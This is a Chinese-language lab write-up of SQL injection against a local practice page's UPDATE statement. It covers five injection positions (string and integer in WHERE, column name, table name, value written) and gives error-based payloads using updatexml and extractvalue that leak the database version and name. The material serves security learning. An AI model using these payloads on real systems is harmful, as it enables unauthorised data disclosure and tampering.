访问首页的update模块http://127.0.0.1/sql/update.php,开始对update模块进行测试。

update语法:

UPDATE 【users】 SET 【username】 = 【'haxotron9000'】 WHERE username = 【'1'】

接收的参数可能拼接到上述语句中【】的任一个位置,4个位置,共有5种不同的类型。下面开始演示:

一、String in WHERE clause



构造POC:

' or updatexml(1,concat(0x7e,(version()),0x7e),0) or'

如下图,获取数据库版本

二、Integer in WHERE Clause



构造POC:

1 or extractvalue(1,concat(0x7e,database())) or''

如下图,获取数据库版本

三、Column Name

注入点在【1】处,

UPDATE users SET 【1】 = 'haxotron9000' WHERE isadmin = 0

能想到的利用方式有两种:

1、注释掉后面的语句,自由构造报错语句进行执行

2、更改users表中的用户数据

POC:

UPDATE users SET id=1 or extractvalue(1,concat(0x7e,database()))

四、Table Name

注入点在【1】处

UPDATE 【1】 SET username = 'haxotron9000' WHERE isadmin = 0

我们如何来利用呢?

1、表名可以自己控制,在知道某表某列的情况下,就可以自由更改数据啦。

2、构造报错注入,与上一个类似。

五、Value to write

注入点在【1】处

UPDATE users SET username =【 '1'】 WHERE isadmin = 0

构造POC:

UPDATE users SET username = '1' or extractvalue(1,concat(0x7e,database()))#

似乎没什么新意,也就这几种方法在切换,以后想到别的方法再来更新吧